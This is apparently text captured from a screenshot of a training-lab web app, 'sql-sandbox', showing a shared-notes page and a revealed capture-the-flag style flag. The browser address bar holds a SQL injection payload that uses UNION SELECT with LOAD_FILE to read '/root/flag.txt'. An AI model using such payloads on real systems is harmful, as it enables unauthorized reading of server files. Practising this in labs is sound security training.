 Note Share Note Share Note Share Note Share Note Share sql-sandbo Note Share Note Share
Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%201,%20LOAD_FILE(%27/root/flag.txt%27)
Shared Notes
[2] The second step is harder than the first.
[1] OS{extraMileServerFlag}
Submit New Note
Message
Submit